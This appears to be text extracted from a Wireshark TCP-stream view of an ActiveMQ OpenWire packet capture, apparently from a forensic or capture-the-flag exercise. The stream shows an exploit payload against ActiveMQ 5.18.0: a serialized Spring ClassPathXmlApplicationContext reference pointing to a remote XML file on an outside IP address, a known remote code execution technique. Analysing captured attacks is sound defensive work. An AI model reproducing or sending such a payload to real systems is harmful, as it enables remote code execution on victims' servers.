 Wireshark · Seguir secuencia TCP (tcp.stream eq 0) · c119-OpenWire.pcap
...R.ActiveMQ........@...
..StackTraceEnabled....PlatformDetails ..Java..CacheEnabled....TcpNoDelayEnabled....SizePrefixDisabled.
.. CacheSize.......ProviderName ..ActiveMQ..TightEncodingEnabled....MaxFrameSize......@....MaxIn
activityDuration.......u0. MaxInactivityDurationInitalDelay.......'...MaxFrameSizeEnabled....ProviderVer
sion ..5.18.0...x.............Borg.springframework.context.support.ClassPathXmlApplicationContext..%ht
tp://146.190.21.92:8000/invoice.xml